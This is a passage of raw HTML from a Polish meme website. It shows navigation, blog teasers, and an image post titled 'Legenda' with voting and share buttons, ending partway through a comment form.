</a></li></ul></div></div></div></div></div></li><li id="menu-item-319" class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li id="menu-item-14467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li id="menu-item-321" class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-mega menu-item-has-children menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-collection g1-collection-columns-4"><h2 class="g1-beta g1-beta-2nd screen-reader-text g1-collection-title"><span>Ostatnie</span></h2><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-163 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-czarny-humor tag-demotywatory tag-redmik"><div class="entry-featured-media " ><a title="Czym jest czarny humor?" class="g1-frame" href="https://redmik.pl/wpisy/czym-jest-czarny-humor/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/czym-jest-czarny-humor/" rel="bookmark">Czym jest czarny humor?</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-159 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-mamuska tag-redmik tag-tesciowa"><div class="entry-featured-media " ><a title="Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych" class="g1-frame" href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/" rel="bookmark">Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-154 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-redmik tag-rodzina"><div class="entry-featured-media " ><a title="Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach" class="g1-frame" href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-300x168.jpg 300w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-768x431.jpg 768w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-561x315.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-608x341.jpg 608w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-758x426.jpg 758w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-85x48.jpg 85w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-171x96.jpg 171w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-313x176.jpg 313w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-600x337.jpg 600w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina.jpg 1024w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/" rel="bookmark">Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-151 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-demotywatory tag-praca tag-redmik"><div class="entry-featured-media " ><a title="Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?" class="g1-frame" href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/" rel="bookmark">Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?</a></h3></header></div></article></li></ul></div></div></div></div></div></div></li><li id="menu-item-14076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user" class="sub-menu"><li id="menu-item-509" class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(max-width: 1024px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png">
<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20336%2049%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png"
width="336"
height="49"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left">
<a class="g1-hamburger g1-hamburger-show  " href="#">
<span class="g1-hamburger-icon"></span>
<span class="g1-hamburger-label
">Menu</span>
</a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user-1" class="sub-menu"><li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-padding-m g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column g1-column-2of3" id="primary"><div id="content" role="main"><article id="post-19808" class="entry-tpl-classic post-19808 post type-post status-publish format-image category-memy-me-gusta post_format-post-format-image snax_format-image" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" ><div class="entry-inner"><header class="entry-header entry-header-01"><div class="entry-before-title">
<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-me-gusta/" class="entry-category entry-category-item-88"><span itemprop="articleSection">Memy Me Gusta</span></a></span></span></div><h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Legenda</h1><p class="g1-meta g1-meta-m entry-meta entry-meta-m">
<span class="entry-byline entry-byline-m ">
<time class="entry-date" datetime="2022-05-06T10:35:53+01:00" itemprop="datePublished">6 maja 2022, 10:35</time>					</span><span class="entry-stats entry-stats-m"><span class="entry-views "><strong>107</strong><span> Odsłony</span></span>
</span></p></header><div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
<img loading="lazy" decoding="async" data-expand="600" width="580" height="747" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 580 747'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg" class="lazyload aligncenter snax-figure-content attachment-large size-large" alt="" data-srcset="https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg 580w, https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n-233x300.jpg 233w, https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n-561x723.jpg 561w, https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n-364x469.jpg 364w, https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n-37x48.jpg 37w, https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n-75x96.jpg 75w, https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n-313x403.jpg 313w" /><div class="snax snax-post-container"></div><div class="snax-actions"><p><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-favourites" type="button" data-snax-collection="favourites" data-snax-post="19808" data-snax-nonce="aeb8d72657" data-snax-redirect="https://redmik.pl/snax_collection/favourites/">Dodaj do Ulubionych</button><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-custom snax-action" type="button" data-snax-collection="custom" data-snax-post="19808" data-snax-nonce="aeb8d72657" data-snax-redirect="https://redmik.pl/snax_collection/custom/">Dodaj do kolekcji</button><a href="mailto:dominik.majka@interia.pl?subject=Cześć,%20chciałbym%20zgłosić%20nadużycie&#038;body=Zgłaszany%20link:https://redmik.pl/memy-me-gusta/legenda-3/" class="g1-button g1-button-s g1-button-subtle snax-action snax-action-report" target="_blank">Zgłoś nadużycie</a></p></div></div></div><div class="snax snax-post-container"><div class="snax-voting-container"><h2 class="g1-beta g1-beta-2nd"><span>Co myślisz?</span></h2><div class="snax-voting-container-body"><div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="19808"><div class="snax-voting-score" data-snax-voting-score="11">
<strong>11</strong> Głosów</div><a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Łapka w górę" data-snax-item-id="19808" data-snax-author-id="0" data-snax-nonce="717babd3ac"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w górę</a>
<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Łapka w dół" data-snax-item-id="19808" data-snax-author-id="0" data-snax-nonce="717babd3ac"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w dół</a></div></div></div></div><div class="essb_links essb_counters essb_displayed_bimber_bottom essb_share essb_template_big-retina essb_152647494 essb_width_flex essb_size_m essb_links_center print-no" id="essb_displayed_bimber_bottom_152647494" data-essb-postid="19808" data-essb-position="bimber_bottom" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://redmik.pl/memy-me-gusta/legenda-3/" data-essb-fullurl="https://redmik.pl/memy-me-gusta/legenda-3/" data-essb-instance="152647494"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" style="display: none !important;" style="display: none !important;" data-counter-pos="hidden"><span class="essb_totalcount essb_t_l" title="Total"><span class="essb_total_text">Total</span><span class="essb_t_nb">0</span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Flegenda-3%2F&t=Legenda" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Flegenda-3%2F&t=Legenda&#39;,&#39;facebook&#39;,&#39;152647494&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li><li class="essb_item essb_link_pinterest nolightbox"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;152647494&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div><div class="g1-comments g1-comments-with-tabs" id="comments"><h2 class="g1-beta g1-beta-2nd comments-title"><span>Komentarze</span></h2><div class="g1-comments-tabs g1-tabs"><ul class="g1-tab-items"><li class="g1-tab-item g1-tab-item-wp g1-tab-item-current" data-bimber-type="wp">
<a class="g1-tab">Nasza strona</a></li><li class="g1-tab-item g1-tab-item-fb" data-bimber-type="fb">
<a class="g1-tab">Facebook</a></li></ul></div><section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments"><div id="respond" class="comment-respond"><h2 id="reply-title" class="g1-beta g1-beta-2nd"><span>Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/memy-me-gusta/legenda-3/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span></h2><form action="https://redmik.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://secure.gravatar.com/avatar/?s=36&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=wavatar&#038;r=g 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" placeholder="Komentarz*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" placeholder="Nazwa*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" 